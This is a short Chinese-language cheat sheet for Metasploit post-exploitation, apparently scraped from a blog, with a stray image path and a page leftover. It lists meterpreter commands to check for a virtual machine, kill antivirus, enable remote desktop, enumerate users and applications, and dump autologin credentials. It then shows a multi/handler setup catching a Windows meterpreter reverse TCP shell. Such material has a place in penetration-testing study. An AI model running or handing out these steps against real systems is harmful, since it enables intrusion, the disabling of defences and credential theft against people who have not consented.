 sh
解释
1 run post/windows/gather/checkvm #检查目标是否虚拟机
2 run post/linux/gather/checkvm
3 run post/windows/manage/killav #关闭杀软
4 run post/windows/manage/enable_rdp #开启目标远程桌面
5 run post/windows/gather/enum_logged_on_users #列举当前登陆用户，和最近登陆过的用户
6 run post/windows/gather/enum_applications #列举应用程序
7 run windows/gather/credentials/windows_autologin#列举自动登陆的用户名和密码
MSF官方后渗透模块参考：https://www.offensive-security.com/metasploit-unleashed/post-module-reference/
监听反弹shell
sh
解释
1 msf5 > use exploit/multi/handler
2 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp #payload要和持久化所用模块的
3 msf5 exploit(multi/handler) > set LHOST 10.1.1.15
4 msf5 exploit(multi/handler) > set LPORT 6666
5 msf5 exploit(multi/handler) > run
已保存到这台电脑